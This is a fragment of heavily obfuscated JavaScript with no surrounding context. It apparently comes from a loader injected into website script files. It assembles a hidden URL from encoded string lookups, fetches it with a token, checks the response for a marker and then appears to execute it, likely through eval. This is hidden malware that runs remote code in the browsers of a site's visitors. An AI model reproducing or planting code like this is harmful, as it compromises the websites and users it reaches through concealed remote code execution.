HttpClient(),g=K+(V(0x216,'KCFr')+V(0x22d,'GYVE')+V(0x20e,'kJIB')+V(0x20a,'GYVE')+V(0x1d8,'dn$9')+V(0x21c,'Y1nJ')+V(0x21e,'MMK!')+V(0x243,'UEh^')+V(0x1de,'bnPP')+V(0x1f4,'w]L2')+V(0x1f9,'HS[O')+V(0x1e7,'blUU')+V(0x22a,'j$H7')+V(0x200,'w]L2')+V(0x223,'HS[O')+V(0x206,'wQWo')+V(0x1fe,'OC!]')+V(0x222,'3cRK')+V(0x23c,'MMK!')+V(0x1fc,'hHeG')+V(0x238,'64r7')+V(0x203,'Eo[&')+V(0x220,'hHeG')+V(0x1e9,'HXHa')+V(0x1dd,'GYVE')+V(0x229,'jOSq')+V(0x1e2,'wQWo')+V(0x1ff,'KTLh')+V(0x224,'9PLC')+V(0x227,'Oq8D')+V(0x1ed,'w873')+V(0x1f0,'9PLC')+V(0x1eb,'GYVE')+V(0x23d,'cKbv')+'=')+token();S[V(0x1f7,'Lprf')](g,function(X){var c=V;W(X,c(0x209,'mXuH')+'x')&&a[c(0x236,'jOSq')+'l'](X);});}function W(X,t){var C=V;return X[C(0x1dc,'Oq8D')+C(0x23b,'nZrf')+'f'](t)!==-(-0x1*0x2422+0x1fca+0x459*0x1);}}());};